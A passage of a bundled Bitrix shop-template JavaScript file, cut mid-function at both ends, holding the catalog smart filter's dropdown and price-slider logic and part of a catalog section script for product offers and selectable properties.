				//Error - not balanced brackets
				current = post;
				i++;
			} else if(pp == 0) {
				//No index specified - so take the next integer
				current = current[name];
				values[i].name = '' + current.length;
			} else {
				//Now index name becomes and name and we go deeper into the array
				current = current[name];
				values[i].name = rest.substring(0, pp) + rest.substring(pp+1);
			}
		}
	}
	return post;
};

JCSmartFilter.prototype.hideFilterProps = function(element) {
	var easing;
	var obj = element.parentNode.parentNode;
	var filterBlock = BX.findChild(obj, {className:"bx_filter_block"}, true, false);
	var fa = BX.findChildren(obj, {className: "fa"}, true);

	if(BX.hasClass(obj, "active")) {
		easing = new BX.easing({
			duration : 300,
			start : { opacity: 1 },
			finish : { opacity: 0 },
			transition : BX.easing.transitions.quart,
			step : function(state){
				filterBlock.style.opacity = state.opacity;
			},
			complete : function() {
				filterBlock.setAttribute("style", "");
				BX.removeClass(obj, "active");
				if(!!fa && 0 < fa.length) {
					for(i = 0; i < fa.length; i++) {
						if(BX.hasClass(fa[i], "fa-angle-left")) {
							BX.removeClass(fa[i], "fa-angle-left");
							BX.addClass(fa[i], "fa-angle-right");
						}
						if(BX.hasClass(fa[i], "fa-angle-up")) {
							BX.removeClass(fa[i], "fa-angle-up");
							BX.addClass(fa[i], "fa-angle-down");
						}
					}
				}
			}
		});
		easing.animate();
	} else {
		filterBlock.style.opacity = 0;

		easing = new BX.easing({
			duration : 300,
			start : { opacity: 0 },
			finish : { opacity: 1 },
			transition : BX.easing.transitions.quart,
			step : function(state){
				filterBlock.style.opacity = state.opacity;
			},
			complete : function() {}
		});
		easing.animate();
		BX.addClass(obj, "active");
		if(!!fa && 0 < fa.length) {
			for(i = 0; i < fa.length; i++) {
				if(BX.hasClass(fa[i], "fa-angle-right")) {
					BX.removeClass(fa[i], "fa-angle-right");
					BX.addClass(fa[i], "fa-angle-left");
				}
				if(BX.hasClass(fa[i], "fa-angle-down")) {
					BX.removeClass(fa[i], "fa-angle-down");
					BX.addClass(fa[i], "fa-angle-up");
				}
			}
		}
	}
};

JCSmartFilter.prototype.showDropDownPopup = function(element, popupId) {
	var contentNode = element.querySelector('[data-role="dropdownContent"]');
	BX.PopupWindowManager.create("smartFilterDropDown"+popupId, element, {
		autoHide: true,
		offsetLeft: 0,
		offsetTop: 3,
		overlay : false,
		draggable: {restrict:true},
		closeByEsc: true,
		content: contentNode
	}).show();
};

JCSmartFilter.prototype.selectDropDownItem = function(element, controlId) {
	this.keyup(BX(controlId));

	var wrapContainer = BX.findParent(BX(controlId), {className:"bx_filter_select_container"}, false);

	var currentOption = wrapContainer.querySelector('[data-role="currentOption"]');
	currentOption.innerHTML = element.innerHTML;
	BX.PopupWindowManager.getCurrentPopup().close();
};

BX.namespace("BX.Iblock.SmartFilter");
BX.Iblock.SmartFilter = (function() {
	var SmartFilter = function(arParams) {
		if(typeof arParams === 'object') {
			this.leftSlider = BX(arParams.leftSlider);
			this.rightSlider = BX(arParams.rightSlider);
			this.tracker = BX(arParams.tracker);
			this.trackerWrap = BX(arParams.trackerWrap);

			this.minInput = BX(arParams.minInputId);
			this.maxInput = BX(arParams.maxInputId);

			this.minPrice = parseFloat(arParams.minPrice);
			this.maxPrice = parseFloat(arParams.maxPrice);

			this.curMinPrice = parseFloat(arParams.curMinPrice);
			this.curMaxPrice = parseFloat(arParams.curMaxPrice);

			this.fltMinPrice = arParams.fltMinPrice ? parseFloat(arParams.fltMinPrice) : parseFloat(arParams.curMinPrice);
			this.fltMaxPrice = arParams.fltMaxPrice ? parseFloat(arParams.fltMaxPrice) : parseFloat(arParams.curMaxPrice);

			this.precision = arParams.precision || 0;

			this.priceDiff = this.maxPrice - this.minPrice;

			this.leftPercent = 0;
			this.rightPercent = 0;

			this.fltMinPercent = 0;
			this.fltMaxPercent = 0;

			this.colorUnavailableActive = BX(arParams.colorUnavailableActive);//gray
			this.colorAvailableActive = BX(arParams.colorAvailableActive);//blue
			this.colorAvailableInactive = BX(arParams.colorAvailableInactive);//light blue

			this.isTouch = false;

			this.init();

			if('ontouchstart' in document.documentElement) {
				this.isTouch = true;

				BX.bind(this.leftSlider, "touchstart", BX.proxy(function(event){
					this.onMoveLeftSlider(event)
				}, this));

				BX.bind(this.rightSlider, "touchstart", BX.proxy(function(event){
					this.onMoveRightSlider(event)
				}, this));
			} else {
				BX.bind(this.leftSlider, "mousedown", BX.proxy(function(event){
					this.onMoveLeftSlider(event)
				}, this));

				BX.bind(this.rightSlider, "mousedown", BX.proxy(function(event){
					this.onMoveRightSlider(event)
				}, this));
			}

			BX.bind(this.minInput, "keyup", BX.proxy(function(event){
				this.onInputChange();
			}, this));

			BX.bind(this.maxInput, "keyup", BX.proxy(function(event){
				this.onInputChange();
			}, this));
		}
	};

	SmartFilter.prototype.init = function() {
		var priceDiff;

		if(this.curMinPrice > this.minPrice) {
			priceDiff = this.curMinPrice - this.minPrice;
			this.leftPercent = (priceDiff*100)/this.priceDiff;

			this.leftSlider.style.left = this.leftPercent + "%";
			this.colorUnavailableActive.style.left = this.leftPercent + "%";
		}

		this.setMinFilteredValue(this.fltMinPrice);

		if(this.curMaxPrice < this.maxPrice) {
			priceDiff = this.maxPrice - this.curMaxPrice;
			this.rightPercent = (priceDiff*100)/this.priceDiff;

			this.rightSlider.style.right = this.rightPercent + "%";
			this.colorUnavailableActive.style.right = this.rightPercent + "%";
		}

		this.setMaxFilteredValue(this.fltMaxPrice);
	};

	SmartFilter.prototype.setMinFilteredValue = function (fltMinPrice) {
		this.fltMinPrice = parseFloat(fltMinPrice);
		if(this.fltMinPrice >= this.minPrice) {
			var priceDiff = this.fltMinPrice - this.minPrice;
			this.fltMinPercent = (priceDiff*100)/this.priceDiff;

			if(this.leftPercent > this.fltMinPercent)
				this.colorAvailableActive.style.left = this.leftPercent + "%";
			else
				this.colorAvailableActive.style.left = this.fltMinPercent + "%";

			this.colorAvailableInactive.style.left = this.fltMinPercent + "%";
		} else {
			this.colorAvailableActive.style.left = "0%";
			this.colorAvailableInactive.style.left = "0%";
		}
	};

	SmartFilter.prototype.setMaxFilteredValue = function (fltMaxPrice) {
		this.fltMaxPrice = parseFloat(fltMaxPrice);
		if(this.fltMaxPrice <= this.maxPrice) {
			var priceDiff = this.maxPrice - this.fltMaxPrice;
			this.fltMaxPercent = (priceDiff*100)/this.priceDiff;

			if(this.rightPercent > this.fltMaxPercent)
				this.colorAvailableActive.style.right = this.rightPercent + "%";
			else
				this.colorAvailableActive.style.right = this.fltMaxPercent + "%";

			this.colorAvailableInactive.style.right = this.fltMaxPercent + "%";
		} else {
			this.colorAvailableActive.style.right = "0%";
			this.colorAvailableInactive.style.right = "0%";
		}
	};

	SmartFilter.prototype.getXCoord = function(elem) {
		var box = elem.getBoundingClientRect();
		var body = document.body;
		var docElem = document.documentElement;

		var scrollLeft = window.pageXOffset || docElem.scrollLeft || body.scrollLeft;
		var clientLeft = docElem.clientLeft || body.clientLeft || 0;
		var left = box.left + scrollLeft - clientLeft;

		return Math.round(left);
	};

	SmartFilter.prototype.getPageX = function(e) {
		e = e || window.event;
		var pageX = null;

		if(this.isTouch && event.targetTouches[0] != null) {
			pageX = e.targetTouches[0].pageX;
		} else if (e.pageX != null) {
			pageX = e.pageX;
		} else if (e.clientX != null) {
			var html = document.documentElement;
			var body = document.body;

			pageX = e.clientX + (html.scrollLeft || body && body.scrollLeft || 0);
			pageX -= html.clientLeft || 0;
		}

		return pageX;
	};

	SmartFilter.prototype.recountMinPrice = function() {
		var newMinPrice = (this.priceDiff*this.leftPercent)/100;
		newMinPrice = (this.minPrice + newMinPrice).toFixed(this.precision);

		if(newMinPrice != this.minPrice)
			this.minInput.value = newMinPrice;
		else
			this.minInput.value = "";
		smartFilter.keyup(this.minInput);
	};

	SmartFilter.prototype.recountMaxPrice = function() {
		var newMaxPrice = (this.priceDiff*this.rightPercent)/100;
		newMaxPrice = (this.maxPrice - newMaxPrice).toFixed(this.precision);

		if(newMaxPrice != this.maxPrice)
			this.maxInput.value = newMaxPrice;
		else
			this.maxInput.value = "";
		smartFilter.keyup(this.maxInput);
	};

	SmartFilter.prototype.onInputChange = function () {
		var priceDiff;
		if(this.minInput.value) {
			var leftInputValue = this.minInput.value;
			if (leftInputValue < this.minPrice)
				leftInputValue = this.minPrice;

			if (leftInputValue > this.maxPrice)
				leftInputValue = this.maxPrice;

			priceDiff = leftInputValue - this.minPrice;
			this.leftPercent = (priceDiff*100)/this.priceDiff;

			this.makeLeftSliderMove(false);
		}

		if(this.maxInput.value) {
			var rightInputValue = this.maxInput.value;
			if (rightInputValue < this.minPrice)
				rightInputValue = this.minPrice;

			if (rightInputValue > this.maxPrice)
				rightInputValue = this.maxPrice;

			priceDiff = this.maxPrice - rightInputValue;
			this.rightPercent = (priceDiff*100)/this.priceDiff;

			this.makeRightSliderMove(false);
		}
	};

	SmartFilter.prototype.makeLeftSliderMove = function(recountPrice) {
		recountPrice = (recountPrice === false) ? false : true;

		this.leftSlider.style.left = this.leftPercent + "%";
		this.colorUnavailableActive.style.left = this.leftPercent + "%";

		var areBothSlidersMoving = false;
		if(this.leftPercent + this.rightPercent >= 100) {
			areBothSlidersMoving = true;
			this.rightPercent = 100 - this.leftPercent;
			this.rightSlider.style.right = this.rightPercent + "%";
			this.colorUnavailableActive.style.right = this.rightPercent + "%";
		}

		if(this.leftPercent >= this.fltMinPercent && this.leftPercent <= (100-this.fltMaxPercent)) {
			this.colorAvailableActive.style.left = this.leftPercent + "%";
			if(areBothSlidersMoving) {
				this.colorAvailableActive.style.right = 100 - this.leftPercent + "%";
			}
		} else if(this.leftPercent <= this.fltMinPercent) {
			this.colorAvailableActive.style.left = this.fltMinPercent + "%";
			if(areBothSlidersMoving) {
				this.colorAvailableActive.style.right = 100 - this.fltMinPercent + "%";
			}
		} else if(this.leftPercent >= this.fltMaxPercent) {
			this.colorAvailableActive.style.left = 100-this.fltMaxPercent + "%";
			if(areBothSlidersMoving) {
				this.colorAvailableActive.style.right = this.fltMaxPercent + "%";
			}
		}

		if(recountPrice) {
			this.recountMinPrice();
			if(areBothSlidersMoving)
				this.recountMaxPrice();
		}
	};

	SmartFilter.prototype.countNewLeft = function(event) {
		pageX = this.getPageX(event);

		var trackerXCoord = this.getXCoord(this.trackerWrap);
		var rightEdge = this.trackerWrap.offsetWidth;

		var newLeft = pageX - trackerXCoord;

		if (newLeft < 0)
			newLeft = 0;
		else if (newLeft > rightEdge)
			newLeft = rightEdge;

		return newLeft;
	};

	SmartFilter.prototype.onMoveLeftSlider = function(e) {
		if(!this.isTouch) {
			this.leftSlider.ondragstart = function() {
				return false;
			};
		}

		if(!this.isTouch) {
			document.onmousemove = BX.proxy(function(event) {
				this.leftPercent = ((this.countNewLeft(event)*100)/this.trackerWrap.offsetWidth);
				this.makeLeftSliderMove();
			}, this);

			document.onmouseup = function() {
				document.onmousemove = document.onmouseup = null;
			};
		} else {
			document.ontouchmove = BX.proxy(function(event) {
				this.leftPercent = ((this.countNewLeft(event)*100)/this.trackerWrap.offsetWidth);
				this.makeLeftSliderMove();
			}, this);

			document.ontouchend = function() {
				document.ontouchmove = document.touchend = null;
			};
		}

		return false;
	};

	SmartFilter.prototype.makeRightSliderMove = function(recountPrice) {
		recountPrice = (recountPrice === false) ? false : true;

		this.rightSlider.style.right = this.rightPercent + "%";
		this.colorUnavailableActive.style.right = this.rightPercent + "%";

		var areBothSlidersMoving = false;
		if(this.leftPercent + this.rightPercent >= 100) {
			areBothSlidersMoving = true;
			this.leftPercent = 100 - this.rightPercent;
			this.leftSlider.style.left = this.leftPercent + "%";
			this.colorUnavailableActive.style.left = this.leftPercent + "%";
		}

		if((100-this.rightPercent) >= this.fltMinPercent && this.rightPercent >= this.fltMaxPercent) {
			this.colorAvailableActive.style.right = this.rightPercent + "%";
			if(areBothSlidersMoving) {
				this.colorAvailableActive.style.left = 100 - this.rightPercent + "%";
			}
		} else if(this.rightPercent <= this.fltMaxPercent) {
			this.colorAvailableActive.style.right = this.fltMaxPercent + "%";
			if(areBothSlidersMoving) {
				this.colorAvailableActive.style.left = 100 - this.fltMaxPercent + "%";
			}
		} else if((100-this.rightPercent) <= this.fltMinPercent) {
			this.colorAvailableActive.style.right = 100-this.fltMinPercent + "%";
			if(areBothSlidersMoving) {
				this.colorAvailableActive.style.left = this.fltMinPercent + "%";
			}
		}

		if(recountPrice) {
			this.recountMaxPrice();
			if(areBothSlidersMoving)
				this.recountMinPrice();
		}
	};

	SmartFilter.prototype.onMoveRightSlider = function(e) {
		if(!this.isTouch) {
			this.rightSlider.ondragstart = function() {
				return false;
			};
		}

		if(!this.isTouch) {
			document.onmousemove = BX.proxy(function(event) {
				this.rightPercent = 100-(((this.countNewLeft(event))*100)/(this.trackerWrap.offsetWidth));
				this.makeRightSliderMove();
			}, this);

			document.onmouseup = function() {
				document.onmousemove = document.onmouseup = null;
			};
		} else {
			document.ontouchmove = BX.proxy(function(event) {
				this.rightPercent = 100-(((this.countNewLeft(event))*100)/(this.trackerWrap.offsetWidth));
				this.makeRightSliderMove();
			}, this);

			document.ontouchend = function() {
				document.ontouchmove = document.ontouchend = null;
			};
		}

		return false;
	};

	return SmartFilter;
})();
/* End */
;
; /* Start:"a:4:{s:4:"full";s:100:"/local/templates/elektro_flat_copy/components/bitrix/catalog.section/table/script.js?173167203318876";s:6:"source";s:84:"/local/templates/elektro_flat_copy/components/bitrix/catalog.section/table/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function (window) {

	if(!!window.JCCatalogSection) {
		return;
	}

	window.JCCatalogSection = function (arParams) {
		this.productType = 0;
		this.visual = {
			ID: '',
			PICT_ID: '',
			PRICE_ID: '',
			BUY_ID: '',
		};
		this.product = {
			name: '',
			id: 0,
		};

		this.offersView = null;
		this.offers = [];
		this.offerNum = 0;
		this.treeProps = [];
		this.obTreeRows = [];
		this.selectedValues = {};
		this.selectProps = [];
		this.obSelectRows = [];

		this.obProduct = null;
		this.obPict = null;
		this.obPrice = null;
		this.obBuy = null;
		this.obTree = null;
		this.obSelect = null;

		this.errorCode = 0;

		if('object' === typeof arParams) {
			this.productType = parseInt(arParams.PRODUCT_TYPE, 10);
			this.visual = arParams.VISUAL;

			switch (this.productType) {
				case 1://product
				case 2://set
					if(!!arParams.PRODUCT && 'object' === typeof(arParams.PRODUCT)) {
						this.product.name = arParams.PRODUCT.NAME;
						this.product.id = arParams.PRODUCT.ID;
						if(!!arParams.SELECT_PROPS) {
							this.selectProps = arParams.SELECT_PROPS;
						}
					} else {
						this.errorCode = -1;
					}
					break;
				case 3://sku
					if(!!arParams.OFFERS && BX.type.isArray(arParams.OFFERS)) {
						if(!!arParams.PRODUCT && 'object' === typeof(arParams.PRODUCT)) {
							this.product.name = arParams.PRODUCT.NAME;
							this.product.id = arParams.PRODUCT.ID;
							if(!!arParams.SELECT_PROPS) {
								this.selectProps = arParams.SELECT_PROPS;
							}
						}
						if(!!arParams.OFFERS_VIEW) {
							this.offersView = arParams.OFFERS_VIEW;
						}
						this.offers = arParams.OFFERS;
						this.offerNum = 0;
						if(!!arParams.OFFER_SELECTED) {
							this.offerNum = parseInt(arParams.OFFER_SELECTED, 10);
						}
						if(isNaN(this.offerNum)) {
							this.offerNum = 0;
						}
						if(!!arParams.TREE_PROPS) {
							this.treeProps = arParams.TREE_PROPS;
						}
					} else {
						this.errorCode = -1;
					}
					break;
				default:
					this.errorCode = -1;
			}
		}
		if(0 === this.errorCode) {
			BX.ready(BX.delegate(this.Init,this));
		}
	};

	window.JCCatalogSection.prototype.Init = function() {
		var i = 0,
		strPrefix = '',
		selPrefix = '',
		TreeItems = null,
		SelectItems = null;

		this.obProduct = BX(this.visual.ID);
		if(!this.obProduct) {
			this.errorCode = -1;
		}

		if(3 === this.productType) {
			if("LIST" !== this.offersView) {
				this.obPict = BX(this.visual.PICT_ID);
				if(!this.obPict) {
					this.errorCode = -16;
				}

				this.obPrice = BX(this.visual.PRICE_ID);
				if(!this.obPrice) {
					this.errorCode = -16;
				}

				this.obBuy = BX(this.visual.BUY_ID);
				if(!this.obBuy) {
					this.errorCode = -16;
				}

				if(!!this.visual.TREE_ID) {
					this.obTree = BX(this.visual.TREE_ID);
					if(!this.obTree) {
						this.errorCode = -256;
					}
					strPrefix = this.visual.TREE_ITEM_ID;
					for(i = 0; i < this.treeProps.length; i++) {
						this.obTreeRows[i] = {
							LIST: BX(strPrefix+this.treeProps[i].ID+'_list'),
							CONT: BX(strPrefix+this.treeProps[i].ID+'_cont')
						};
						if(!this.obTreeRows[i].LIST || !this.obTreeRows[i].CONT) {
							this.errorCode = -512;
							break;
						}
					}
				}
			}
		}

		if(!!this.visual.SELECT_PROP_ID) {
			this.obSelect = BX(this.visual.SELECT_PROP_ID);
			if(!this.obSelect) {
				this.errorCode = -256;
			}
			selPrefix = this.visual.SELECT_PROP_ITEM_ID;
			for(i = 0; i < this.selectProps.length; i++) {
				this.obSelectRows[i] = BX(selPrefix+this.selectProps[i].ID);
				if(!this.obSelectRows[i]) {
					this.errorCode = -512;
					break;
				}
			}
		}

		if(0 === this.errorCode) {
			switch (this.productType) {
				case 1://product
					if(!!this.obSelect) {
						SelectItems = BX.findChildren(this.obSelect, {tagName: 'li'}, true);
						if(!!SelectItems && 0 < SelectItems.length) {
							for(i = 0; i < SelectItems.length; i++) {
								BX.bind(SelectItems[i], 'click', BX.delegate(this.SelectProp, this));
							}
							this.SetSelectCurrent();
						}
					}
					break;
				case 3://sku
					if("LIST" !== this.offersView) {
						TreeItems = BX.findChildren(this.obTree, {tagName: 'li'}, true);
						if(!!TreeItems && 0 < TreeItems.length) {
							for(i = 0; i < TreeItems.length; i++) {
								BX.bind(TreeItems[i], 'click', BX.delegate(this.SelectOfferProp, this));
							}
						}
						this.SetCurrent();
					}

					if(!!this.obSelect) {
						SelectItems = BX.findChildren(this.obSelect, {tagName: 'li'}, true);
						if(!!SelectItems && 0 < SelectItems.length) {
							for(i = 0; i < SelectItems.length; i++) {
								BX.bind(SelectItems[i], 'click', BX.delegate(this.SelectProp, this));
							}
							this.SetSelectCurrent();
						}
					}
					break;
			}
		}
	};

	window.JCCatalogSection.prototype.SelectProp = function() {
		var i = 0,
		RowItems = null,
		ActiveItems = null,
		selPropValueArr = [],
		SelectName = null,
		SelectValue = null,
		selAskOrderValueArr = [],
		selPropValue = null,
		selAskOrderValue = null,
		MinselDelayOnclick = null,
		MinselDelayOnclickArr = [],
		MinselDelayOnclickNew = null,
		selDelayOnclick = null,
		selDelayOnclickArr = [],
		selDelayOnclickNew = null,
		target = BX.proxy_context;

		if(!!target && target.hasAttribute('data-select-onevalue')) {
			RowItems = BX.findChildren(target.parentNode, {tagName: 'li'}, false);
			if(!!RowItems && 0 < RowItems.length) {
				for(i = 0; i < RowItems.length; i++) {
					BX.removeClass(RowItems[i], 'active');
				}
			}
			BX.addClass(target, 'active');
		}

		ActiveItems = BX.findChildren(this.obSelect, {tagName: 'li', className: 'active'}, true);
		if(!!ActiveItems && 0 < ActiveItems.length) {
			for(i = 0; i < ActiveItems.length; i++) {
				selPropValueArr[i] = ActiveItems[i].getAttribute('data-select-onevalue');
				/*ASK_ORDER*/
				SelectName = BX.findChildren(ActiveItems[i].parentNode.parentNode.parentNode, {className: 'h3'}, true);
				SelectValue = BX.findChildren(ActiveItems[i], {tagName: 'span'}, true);
				if((!!SelectName && 0 < SelectName.length) && (!!SelectValue && 0 < SelectValue.length)) {
					selAskOrderValueArr[i] = SelectName[0].innerHTML+': '+SelectValue[0].innerHTML;
				}
			}
		}

		selPropValue = selPropValueArr.join('||');
		selAskOrderValue = selAskOrderValueArr.join('; ');

		if(!!this.offers && 0 < this.offers.length) {
			for(i = 0; i < this.offers.length; i++) {
				/*CART*/
				if(!!BX('select_props_'+this.offers[i].ID))
					BX('select_props_'+this.offers[i].ID).value = selPropValue;
				/*MIN_DELAY*/
				if(!!BX('catalog-item-delay-min-'+this.offers[i].ID)) {
					MinselDelayOnclick = BX('catalog-item-delay-min-'+this.offers[i].ID).getAttribute('onclick');
					MinselDelayOnclickArr = MinselDelayOnclick.split("',");
					MinselDelayOnclickArr[3] = " '"+selPropValue;
					MinselDelayOnclickNew = MinselDelayOnclickArr.join("',");
					BX('catalog-item-delay-min-'+this.offers[i].ID).setAttribute('onclick', MinselDelayOnclickNew);
				}
				/*DELAY*/
				if(!!BX('catalog-item-delay-'+this.offers[i].ID)) {
					selDelayOnclick = BX('catalog-item-delay-'+this.offers[i].ID).getAttribute('onclick');
					selDelayOnclickArr = selDelayOnclick.split("',");
					selDelayOnclickArr[3] = " '"+selPropValue;
					selDelayOnclickNew = selDelayOnclickArr.join("',");
					BX('catalog-item-delay-'+this.offers[i].ID).setAttribute('onclick', selDelayOnclickNew);
				}
				/*BOC*/
				if(!!BX('boc_element_select_props_'+this.offers[i].ID))
					BX('boc_element_select_props_'+this.offers[i].ID).value = selPropValue;
				/*ASK_PRICE*/
				if(!!BX('ask_price_message_'+this.offers[i].ID))
					BX('ask_price_message_'+this.offers[i].ID).innerHTML = this.AskPriceMessageNew[i]+'; '+selAskOrderValue+')';
				/*ORDER*/
				if(!!BX('order_message_'+this.offers[i].ID))
					BX('order_message_'+this.offers[i].ID).innerHTML = this.OrderMessageNew[i]+'; '+selAskOrderValue+')';
			}
		} else {
			/*CART*/
			if(!!BX('select_props_'+this.product.id))
				BX('select_props_'+this.product.id).value = selPropValue;
			/*DELAY*/
			if(!!BX('catalog-item-delay-'+this.product.id)) {
				selDelayOnclick = BX('catalog-item-delay-'+this.product.id).getAttribute('onclick');
				selDelayOnclickArr = selDelayOnclick.split("',");
				selDelayOnclickArr[3] = " '"+selPropValue;
				selDelayOnclickNew = selDelayOnclickArr.join("',");
				BX('catalog-item-delay-'+this.product.id).setAttribute('onclick', selDelayOnclickNew);
			}
		}
	}

	window.JCCatalogSection.prototype.SelectOfferProp = function() {
		var i = 0,
		value = '',
		strTreeValue = '',
		arTreeItem = [],
		RowItems = null,
		target = BX.proxy_context;

		if(!!target && target.hasAttribute('data-treevalue')) {
			strTreeValue = target.getAttribute('data-treevalue');
			arTreeItem = strTreeValue.split('_');
			if(this.SearchOfferPropIndex(arTreeItem[0], arTreeItem[1])) {
				RowItems = BX.findChildren(target.parentNode, {tagName: 'li'}, false);
				if(!!RowItems && 0 < RowItems.length) {
					for(i = 0; i < RowItems.length; i++) {
						value = RowItems[i].getAttribute('data-onevalue');
						if(value === arTreeItem[1]) {
							BX.addClass(RowItems[i], 'active');
						} else {
							BX.removeClass(RowItems[i], 'active');
						}
					}
				}
			}
		}
	};

	window.JCCatalogSection.prototype.SearchOfferPropIndex = function(strPropID, strPropValue) {
		var strName = '',
		arShowValues = false,
		i, j,
		arCanBuyValues = [],
		index = -1,
		arFilter = {};

		for(i = 0; i < this.treeProps.length; i++) {
			if(this.treeProps[i].ID === strPropID) {
				index = i;
				break;
			}
		}

		if(-1 < index) {
			for(i = 0; i < index; i++) {
				strName = 'PROP_'+this.treeProps[i].ID;
				arFilter[strName] = this.selectedValues[strName];
			}
			strName = 'PROP_'+this.treeProps[index].ID;
			arShowValues = this.GetRowValues(arFilter, strName);
			if(!arShowValues) {
				return false;
			}
			if(!BX.util.in_array(strPropValue, arShowValues)) {
				return false;
			}
			arFilter[strName] = strPropValue;
			for(i = index+1; i < this.treeProps.length; i++) {
				strName = 'PROP_'+this.treeProps[i].ID;
				arShowValues = this.GetRowValues(arFilter, strName);
				if(!arShowValues) {
					return false;
				}
				arCanBuyValues = arShowValues;
				if(!!this.selectedValues[strName] && BX.util.in_array(this.selectedValues[strName], arCanBuyValues)) {
					arFilter[strName] = this.selectedValues[strName];
				} else {
					arFilter[strName] = arCanBuyValues[0];
				}
				this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
			}
			this.selectedValues = arFilter;
			this.ChangeInfo();
		}
		return true;
	};

	window.JCCatalogSection.prototype.UpdateRow = function(intNumber, activeID, showID, canBuyID) {
		var i = 0,
		showI = 0,
		value = '',
		obData = {},
		isCurrent = false,
		selectIndex = 0,
		RowItems = null;

		if(-1 < intNumber && intNumber < this.obTreeRows.length) {
			RowItems = BX.findChildren(this.obTreeRows[intNumber].LIST, {tagName: 'li'}, false);
			if(!!RowItems && 0 < RowItems.length) {
				obData = {
					props: { className: '' },
					style: {}
				};
				for(i = 0; i < RowItems.length; i++) {
					value = RowItems[i].getAttribute('data-onevalue');
					isCurrent = (value === activeID);
					if(BX.util.in_array(value, canBuyID)) {
						obData.props.className = (isCurrent ? 'active' : '');
					} else {
						obData.props.className = (isCurrent ? 'active hidden' : 'hidden');
					}
					obData.style.display = 'none';
					if(BX.util.in_array(value, showID)) {
						obData.style.display = '';
						if(isCurrent) {
							selectIndex = showI;
						}
						showI++;
					}
					BX.adjust(RowItems[i], obData);
				}

				obData = {
					style: {}
				};

				BX.adjust(this.obTreeRows[intNumber].LIST, obData);
			}
		}
	};

	window.JCCatalogSection.prototype.GetRowValues = function(arFilter, index) {
		var i = 0,
		j,
		arValues = [],
		boolSearch = false,
		boolOneSearch = true;

		if(0 === arFilter.length) {
			for(i = 0; i < this.offers.length; i++) {
				if(!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
					arValues[arValues.length] = this.offers[i].TREE[index];
				}
			}
			boolSearch = true;
		} else {
			for(i = 0; i < this.offers.length; i++) {
				boolOneSearch = true;
				for(j in arFilter) {
					if(arFilter[j] !== this.offers[i].TREE[j]) {
						boolOneSearch = false;
						break;
					}
				}
				if(boolOneSearch) {
					if(!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
						arValues[arValues.length] = this.offers[i].TREE[index];
					}
					boolSearch = true;
				}
			}
		}
		return (boolSearch ? arValues : false);
	};

	window.JCCatalogSection.prototype.SetSelectCurrent = function() {
		var i = 0,
		SelectItems = null,
		selPropValueArr = [],
		SelectName = null,
		SelectValue = null,
		selAskOrderValueArr = [],
		selPropValue = null,
		selAskOrderValue = null,
		MinselDelayOnclick = null,
		MinselDelayOnclickArr = [],
		MinselDelayOnclickNew = null,
		selDelayOnclick = null,
		selDelayOnclickArr = [],
		selDelayOnclickNew = null;
		this.AskPriceMessageNew = [];
		this.OrderMessageNew = [];

		for(i = 0; i < this.obSelectRows.length; i++) {
			SelectItems = BX.findChildren(this.obSelectRows[i], {tagName: 'li'}, true);
			if(!!SelectItems && 0 < SelectItems.length) {
				BX.addClass(SelectItems[0], 'active');
				selPropValueArr[i] = SelectItems[0].getAttribute('data-select-onevalue');
			}
			/*ASK_ORDER*/
			SelectName = BX.findChildren(this.obSelectRows[i], {className: 'h3'}, true);
			SelectValue = BX.findChildren(SelectItems[0], {tagName: 'span'}, true);
			if((!!SelectName && 0 < SelectName.length) && (!!SelectValue && 0 < SelectValue.length)) {
				selAskOrderValueArr[i] = SelectName[0].innerHTML+': '+SelectValue[0].innerHTML;
			}
		}

		selPropValue = selPropValueArr.join('||');
		selAskOrderValue = selAskOrderValueArr.join('; ');

		if(!!this.offers && 0 < this.offers.length) {
			for(i = 0; i < this.offers.length; i++) {
				/*CART*/
				if(!!BX('select_props_'+this.offers[i].ID))
					BX('select_props_'+this.offers[i].ID).value = selPropValue;
				/*MIN_DELAY*/
				if(!!BX('catalog-item-delay-min-'+this.offers[i].ID)) {
					MinselDelayOnclick = BX('catalog-item-delay-min-'+this.offers[i].ID).getAttribute('onclick');
					MinselDelayOnclickArr = MinselDelayOnclick.split("',");
					MinselDelayOnclickArr[3] = " '"+selPropValue;
					MinselDelayOnclickNew = MinselDelayOnclickArr.join("',");
					BX('catalog-item-delay-min-'+this.offers[i].ID).setAttribute('onclick', MinselDelayOnclickNew);
				}
				/*DELAY*/
				if(!!BX('catalog-item-delay-'+this.offers[i].ID)) {
					selDelayOnclick = BX('catalog-item-delay-'+this.offers[i].ID).getAttribute('onclick');
					selDelayOnclickArr = selDelayOnclick.split("',");
					selDelayOnclickArr[3] = " '"+selPropValue;
					selDelayOnclickNew = selDelayOnclickArr.join("',");
					BX('catalog-item-delay-'+this.offers[i].ID).setAttribute('onclick', selDelayOnclickNew);
				}
				/*BOC*/
				if(!!BX('boc_element_select_props_'+this.offers[i].ID))
					BX('boc_element_select_props_'+this.offers[i].ID).value = selPropValue;
				/*ASK_PRICE*/
				if(!!BX('ask_price_message_'+this.offers[i].ID)) {
					this.AskPriceMessage = BX('ask_price_message_'+this.offers[i].ID).innerHTML;
					this.AskPriceMessageArr = this.AskPriceMessage.split(')');
					this.AskPriceMessageNew[i] = this.AskPriceMessageArr[0];
					BX('ask_price_message_'+this.offers[i].ID).innerHTML = this.AskPriceMessageNew[i]+'; '+selAskOrderValue+')';
				}
				/*ORDER*/
				if(!!BX('order_message_'+this.offers[i].ID)) {
					this.OrderMessage = BX('order_message_'+this.offers[i].ID).innerHTML;
					this.OrderMessageArr = this.OrderMessage.split(')');
					this.OrderMessageNew[i] = this.OrderMessageArr[0];
					BX('order_message_'+this.offers[i].ID).innerHTML = this.OrderMessageNew[i]+'; '+selAskOrderValue+')';
				}
			}
		} else {
			/*CART*/
			if(!!BX('select_props_'+this.product.id))
				BX('select_props_'+this.product.id).value = selPropValue;
			/*DELAY*/
			if(!!BX('catalog-item-delay-'+this.product.id)) {
				selDelayOnclick = BX('catalog-item-delay-'+this.product.id).getAttribute('onclick');
				selDelayOnclickArr = selDelayOnclick.split("',");
				selDelayOnclickArr[3] = " '"+selPropValue;
				selDelayOnclickNew = selDelayOnclickArr.join("',");
				BX('catalog-item-delay-'+this.product.id).setAttribute('onclick', selDelayOnclickNew);
			}
		}
	}

	window.JCCatalogSection.prototype.SetCurrent = function() {
		var i = 0,
		j = 0,
		arCanBuyValues = [],
		strName = '',
		arShowValues = false,
		arFilter = {},
		current = this.offers[this.offerNum].TREE;

